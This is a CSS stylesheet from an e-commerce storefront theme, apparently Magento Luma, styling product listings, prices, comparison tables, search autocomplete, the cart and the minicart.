.bundle-options-container .nested .field.qty {
  margin: 0 0 20px;
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 600;
}
.bundle-options-container .nested .field.qty:last-child {
  margin-bottom: 0;
}
.bundle-options-container .price {
  font-weight: 600;
}
.bundle-options-container .product-options-bottom {
  border-top: 1px solid #ccc;
  clear: left;
  margin: 0 0 40px;
  padding-top: 20px;
}
.products {
  margin: 30px 0;
}
.product-items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
}
.product-item {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  vertical-align: top;
}
.products-grid .product-item {
  display: inline-block;
  margin-left: 2%;
  width: calc((100% - 2%)/2);
}
.product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 5px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  width: 152px;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions {
  font-size: 0;
}
.product-item-actions > * {
  font-size: 1.4rem;
}
.product-item-actions .actions-secondary {
  display: inline-block;
  font-size: 1.4rem;
  vertical-align: middle;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action {
  line-height: 35px;
  text-align: center;
  width: 35px;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.product-item-actions .actions-primary > .stock.unavailable {
  line-height: 1;
  padding-bottom: 10px;
  padding-right: 24px;
  padding-top: 10px;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 12px;
  margin-top: 5px;
}
.product-item .price-box {
  margin: 10px 0 25px;
}
.product-item .price-box .price {
  font-weight: 700;
  white-space: nowrap;
}
.product-item .price-box .price-label {
  color: #666;
  font-size: 12px;
}
.product-item .old-price {
  margin: 5px 0;
}
.product-item .old-price .price {
  font-weight: normal;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5px;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\e61e';
}
.product-item .tocart {
  font-size: 1.3rem;
  border-radius: 0;
  line-height: 1;
  padding-bottom: 10px;
  padding-top: 10px;
  white-space: nowrap;
}
.column.main .product-items {
  margin-left: 0;
}
.column.main .product-item {
  padding-left: 0;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  display: table-cell;
  padding: 0 30px 30px 0;
  vertical-align: top;
  width: 1%;
}
.products-list .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.page-products .columns {
  padding-top: 60px;
  position: relative;
  z-index: 1;
}
.toolbar {
  margin-bottom: 30px;
  text-align: center;
}
.toolbar select {
  background-color: #f0f0f0;
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  border-radius: 3px;
}
.toolbar .sorter-action {
  position: relative;
  top: -2px;
}
.toolbar-amount {
  left: 0;
  line-height: 18px;
  margin: 0;
  padding: 7px 0;
  text-align: left;
  top: 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.page-with-filter .toolbar-amount {
  position: static;
}
.toolbar-products {
  background-color: transparent;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar .pages {
  margin-bottom: 25px;
}
.sorter {
  float: right;
}
.page-products .sorter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.sorter-action {
  display: inline-block;
  text-decoration: none;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: #757575;
  content: '\e613';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sorter-action:hover:before {
  color: #333;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action.sort-desc:before {
  content: '\e614';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.limiter .control {
  display: inline-block;
}
.old-price,
.old.price {
  color: #666;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ':';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ':';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-cms,
.category-image,
.category-description {
  margin-bottom: 20px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  margin: 10px 0;
  color: #7d7d7d;
  font-size: 1.2rem;
}
.product.media .product.thumbs {
  margin: 10px 0 25px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs > li {
  margin: 1rem 0 0;
}
.product.media .items.thumbs img {
  display: block;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th,
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  border: none;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 5.5px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 5.5px 30px 10px 0;
}
.product-info-main .product-info-price {
  color: #575757;
  border-bottom: 1px solid #c1c1c1;
  display: table;
  margin-bottom: 15px;
  width: 100%;
}
.product-info-main .product-info-price .price-box {
  display: inline-block;
  vertical-align: top;
  width: auto;
}
.product-info-main .product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5px;
}
.product-info-main .product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax,
.product-info-main .product-info-price .weee + .price-excluding-tax,
.product-info-main .product-info-price .weee {
  font-size: 1.4rem;
}
.product-info-main .product-info-price .price-including-tax + .price-excluding-tax .price,
.product-info-main .product-info-price .weee + .price-excluding-tax .price,
.product-info-main .product-info-price .weee .price {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 16px;
}
.product-info-main .product-info-price .price-wrapper .price {
  font-size: 2.2rem;
  font-weight: 600;
  line-height: 22px;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
  font-size: 2rem;
  font-weight: 300;
}
.product-info-main .product-info-price .special-price .price-label:after {
  content: ': ';
}
.product-info-main .product-info-price .price {
  white-space: nowrap;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  padding-bottom: 10px;
  padding-left: 10%;
  text-align: right;
  vertical-align: top;
}
.product-info-main .stock {
  margin: 0 0 3px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  font-weight: 700;
  text-transform: uppercase;
}
.product-info-main .product.attribute.sku {
  word-break: break-all;
  word-wrap: break-word;
}
.product-info-main .product.attribute.sku .type {
  font-weight: normal;
  margin-right: 5px;
}
.product-info-main .product.attribute.sku .type:after {
  content: '#:';
}
.product-info-main .product.attribute.sku .value {
  display: inline-block;
}
.product-info-main .product.attribute.overview {
  margin: 20px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .product-add-form {
  clear: both;
  padding-top: 15px;
}
.product-info-main .product-reviews-summary {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart {
  margin-top: 20px;
}
.product-options-wrapper .fieldset:focus {
  box-shadow: none;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 600;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  margin: 0 0 8px;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 10px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
}
.product-options-wrapper .field .note {
  display: block;
  margin-top: 5px;
}
.product-options-wrapper .field .note.mage-error {
  color: #e02b27;
}
.product-options-bottom .price-box,
.product-info-price .price-box {
  color: #575757;
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.product-options-bottom .price-box .old-price,
.product-info-price .price-box .old-price {
  font-size: 20px;
  font-weight: 300;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline-block;
}
.product-options-bottom .price-box .price-container > span,
.product-info-price .price-box .price-container > span {
  display: block;
  margin-bottom: 5px;
}
.product-options-bottom .price-box .price-container > span:last-child,
.product-info-price .price-box .price-container > span:last-child {
  margin-bottom: 0;
}
.product-options-bottom .price-box .price-container .price,
.product-info-price .price-box .price-container .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax,
.product-info-price .price-box .price-container .weee + .price-excluding-tax,
.product-options-bottom .price-box .price-container .weee,
.product-info-price .price-box .price-container .weee {
  font-size: 1.2rem;
  line-height: 14px;
}
.product-options-bottom .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-info-price .price-box .price-container .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee + .price-excluding-tax .price,
.product-info-price .price-box .price-container .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .price-container .weee .price,
.product-info-price .price-box .price-container .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.box-tocart .action.tocart {
  vertical-align: top;
}
.box-tocart .action.tocart:not(:last-child) {
  margin-bottom: 15px;
}
.product-addto-links {
  display: inline;
}
.product-addto-links .action {
  margin-right: 5%;
}
.product-social-links {
  margin: 0 0 20px;
  text-align: center;
}
.product-social-links .action.tocompare:before {
  content: '\e61e';
}
.prices-tier {
  margin-bottom: 15px;
}
.prices-tier .item {
  margin-bottom: 10px;
}
.prices-tier .item:last-child {
  margin-bottom: 0;
}
.prices-tier .price-excluding-tax,
.prices-tier .price-including-tax {
  display: inline-block;
}
.minimal-price-link,
.price-excluding-tax,
.price-including-tax {
  display: block;
  white-space: nowrap;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #006bb4;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #006bb4;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #006bb4;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #ff5501;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #006bb4;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 12px;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block-compare .action.delete {
  right: initial;
}
.sidebar .action.tocart {
  border-radius: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  display: flex;
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
/**
 * @codingStandardsIgnoreStart
 */
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
  position: relative;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th,
.table-wrapper.comparison .table-comparison > tbody > tr > td {
  border-top: 0;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell {
  padding: 15px;
  width: 180px;
}
.table-comparison .cell.label {
  border-right: 1px solid #ccc;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #ccc;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  margin-right: 0.6rem;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison td:last-child {
  border-right: 1px solid #ccc;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #fff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block.related .action.select {
  vertical-align: top;
}
.block.related .product-item-details {
  position: relative;
  z-index: 1;
}
.block.related .related-available .product-item-name {
  margin-left: 20px;
}
.block.related .field.choice {
  left: 0;
  position: absolute;
  top: 2px;
}
/**
 * @codingStandardsIgnoreStart
 */
.search .fieldset .control .addon input {
  flex-basis: auto;
  width: 100%;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\e615';
  font-family: 'luma-icons';
  margin: 0 10px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-search .label:hover:before {
  color: #333;
}
.block-search .label:active:before {
  color: #333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #ccc;
  clear: both;
  margin: 0 -15px -1px;
  padding: 0 15px;
}
.block-search input {
  font-size: 16px;
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul:not(:empty) {
  background: #fff;
  border: 1px solid #c2c2c2;
  border-top: 0;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5px 40px 5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search-terms {
  line-height: 2em;
}
.search-terms > li {
  display: inline-block;
  margin-right: 10px;
}
.search.found {
  margin-bottom: 10px;
}
.checkout-cart-index .page-main {
  padding-left: 0;
  padding-right: 0;
}
.checkout-cart-index .page-title-wrapper {
  padding-left: 15px;
  padding-right: 15px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 25px;
  padding: 1px 0 25px;
}
.cart-summary > .title {
  font-size: 2.4rem;
  display: none;
  font-weight: 300;
  margin: 12px 0;
}
.cart-summary .block form:not(:last-of-type) .fieldset {
  margin: 0 0 25px;
}
.cart-summary .block .price {
  font-weight: 700;
}
.cart-summary .block .field {
  margin: 0 0 16px;
}
.cart-summary .block .actions-toolbar > .primary {
  text-align: left;
}
.cart-summary .block .actions-toolbar > .primary .action.primary {
  width: auto;
}
.cart-summary .block .title strong {
  font-size: 1.4rem;
  font-weight: 600;
}
.cart-summary .block .item-options {
  margin: 0 0 16px;
}
.cart-summary .block .item-options .field .radio {
  float: left;
  margin-top: 4px;
}
.cart-summary .block .item-options .field .radio + .label {
  display: block;
  margin: 0;
  overflow: hidden;
}
.page-main .cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .checkout-methods-items {
  margin: 20px 0 0;
  padding: 0 15px;
  text-align: center;
}
.cart-summary .checkout-methods-items .action.primary.checkout {
  width: 100%;
}
.cart-summary .checkout-methods-items .item {
  margin-bottom: 25px;
}
.cart-summary .checkout-methods-items .item:last-child {
  margin-bottom: 0;
}
.cart-summary .message {
  padding-left: 20px;
}
.cart-summary .message > *:first-child:before {
  display: none;
}
.cart-totals tbody .mark,
.cart-totals tfoot .mark {
  text-align: left;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .cart thead tr th.col {
  border-bottom: 1px solid #ccc;
  padding-bottom: 15px;
  padding-top: 24px;
}
.cart.table-wrapper .cart tbody td {
  border: 0;
}
.cart.table-wrapper .cart > .item {
  border-bottom: 1px solid #ccc;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 15px;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp {
  padding: 20px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty {
  padding: 20px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty .input-text {
  height: 36px;
  margin-top: -7px;
  text-align: center;
  width: 60px;
}
.cart.table-wrapper .col > .price {
  color: #7d7d7d;
  font-size: 1.8rem;
  font-weight: 700;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 15px 15px 10px 90px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar {
  min-height: 20px;
  padding-bottom: 15px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action-edit,
.cart.table-wrapper .actions-toolbar > .action-delete {
  position: absolute;
  right: 16px;
  top: 0;
  display: inline-block;
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action-edit > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.cart.table-wrapper .actions-toolbar > .action-edit:before,
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\e601';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before {
  color: #333;
}
.cart.table-wrapper .actions-toolbar > .action-edit:active:before,
.cart.table-wrapper .actions-toolbar > .action-delete:active:before {
  color: #757575;
}
.cart.table-wrapper .actions-toolbar > .action-delete {
  right: 0;
}
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  content: '\e604';
}
.cart.table-wrapper .actions-toolbar > .action-delete:hover {
  text-decoration: none;
}
.cart.table-wrapper .action {
  margin-right: 25px;
}
.cart.table-wrapper .action:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 15px;
  max-width: 65px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: -3px 0 5px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  margin-bottom: 0;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 20px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 10px 0 0;
}
.cart.table-wrapper .item .message {
  margin-top: 20px;
}
.cart-products-toolbar .toolbar-amount {
  left: inherit;
  margin: 25px 0 15px;
  padding: 0;
  position: relative;
  text-align: center;
  top: inherit;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #ccc;
}
.cart-discount {
  border-bottom: 1px solid #ccc;
  clear: left;
}
.cart-empty {
  padding-left: 15px;
  padding-right: 15px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block.crosssell {
  padding: 0 15px;
  margin-top: 70px;
}
.block.crosssell .product-item-info {
  width: 200px;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 30px 0 20px;
  text-align: center;
}
.block-minicart dl.product.options.list {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
}
.block-minicart .block-content > .actions > .secondary {
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  width: 100%;
}
.block-minicart .block-content > .actions .paypal-logo {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\e611';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #757575;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\e611';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #757575;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 100%;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: -10px;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 12px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 11px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
}
